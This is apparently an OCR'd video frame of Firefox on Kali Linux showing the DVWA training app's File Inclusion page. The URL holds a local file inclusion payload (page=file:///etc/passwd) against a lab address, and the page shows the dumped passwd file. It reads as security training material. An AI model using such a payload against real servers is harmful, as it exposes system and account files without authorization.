 1 2 3 4
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
Vulnerability: File Inclusio
192.168.92.210:8080/DVWA/vulnerabilities/fi/?page=file:///etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/s
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:pr
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/no
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messa
/nologin tss:x:101:109:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:110::/nonexistent:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/us
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:107:112:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech D
/bin/false saned:x:109:115::/var/lib/saned:/usr/sbin/nologin lightdm:x:110:116:Light Display Manager:/var/lib/lightdm:/bin/false polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nolo
management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:113:119:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:114:120:NetworkManager OpenConnect plugin,,,:/var/li
mysql:x:115:122:MySQL Server,,,:/nonexistent:/bin/false stunnel4:x:995:995:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:116:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:117:124::/var/lib/geoclue
snmp:x:118:125::/var/lib/snmp:/bin/false sslh:x:119:127::/nonexistent:/usr/sbin/nologin ntpsec:x:120:130::/nonexistent:/usr/sbin/nologin redsocks:x:121:131::/var/run/redsocks:/usr/sbin/nologin rwhod:x:122:65534::/var/spool/rwho
/iodine:/usr/sbin/nologin miredo:x:124:65534::/var/run/miredo:/usr/sbin/nologin statd:x:125:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:126:132::/var/lib/redis:/usr/sbin/nologin postgres:x:127:133:PostgreSQL administrator,,,:/var/
mosquitto:x:128:135::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:129:136::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:130:138::/var/lib/openvas:/usr/sbin/nologin king-phisher:x:131:139::/var/lib/king-phisher:/usr/sbin/nologin kali:x
debian-tor:x:132:141::/var/lib/tor:/bin/false _gophish:x:133:142::/var/lib/gophish:/usr/sbin/nologin _galera:x:134:65534::/nonexistent:/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection